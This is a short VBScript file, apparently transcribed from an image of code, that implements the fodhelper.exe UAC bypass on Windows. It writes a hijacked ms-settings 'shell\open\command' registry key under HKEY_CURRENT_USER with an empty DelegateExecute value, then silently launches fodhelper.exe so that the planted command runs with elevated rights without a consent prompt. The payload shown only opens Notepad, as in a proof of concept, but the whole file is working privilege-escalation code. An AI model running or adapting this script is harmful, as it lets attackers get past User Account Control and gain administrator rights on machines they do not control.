 1 Const HKEY_CURRENT_USER = &H80000001
2
3 Const FodHelperPath = "C:\\Windows\\System32\\fodhelper.exe"
4 Const RegKeyPathStr = "SOFTWARE\\Classes\\ms-settings\\shell\\open\\command"
5 Const RegKeyPath = "Software\\Classes\\ms-settings\\shell\\open\\command"
6 Const DelegateExecRegKeyName = "DelegateExecute"
7 Const DelegateExecRegKeyValue = ""
8 Const DefaultRegKeyName = ""
9 Const DefaultRegKeyValue = "cmd.exe /c notepad.exe"
10
11 Const RegObjectPath = "winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv"
12 Set Registry = GetObject(RegObjectPath)
13
14 Registry.CreateKey HKEY_CURRENT_USER, RegKeyPath
15 Registry.SetStringValue HKEY_CURRENT_USER, RegKeyPathStr, DelegateExecRegKeyName, DelegateExecRegKeyValue
16 Registry.SetStringValue HKEY_CURRENT_USER, RegKeyPathStr, DefaultRegKeyName, DefaultRegKeyValue
17
18 Set Shell = WScript.CreateObject("WScript.Shell")
19 Shell.Run FodHelperPath, 0, False